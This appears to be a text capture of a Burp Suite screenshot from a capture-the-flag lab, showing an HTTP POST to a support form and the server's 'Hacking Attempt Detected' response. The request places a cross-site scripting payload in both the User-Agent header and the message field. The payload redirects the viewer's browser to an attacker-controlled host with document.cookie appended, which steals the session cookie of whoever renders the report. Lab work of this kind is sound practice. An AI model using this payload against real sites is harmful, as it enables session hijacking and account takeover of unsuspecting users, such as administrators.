 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 153
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent:
<script>document.location="http://10.10.14.27/xss-76.js?c="
+document.cookie;</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=jota&lname=hacker&email=test%40hacker.com&phone=%2B11
&message=
<script>document.location="http://10.10.14.27/xss-76.js?c="
+document.cookie;</script>
Response
Pretty Raw Hex Render
\n
Hacking Attempt Detected
Your IP address has been flagged, a report
with your browser information has been sent to
the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
Content-Length: 153
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-
urlencoded
User-Agent: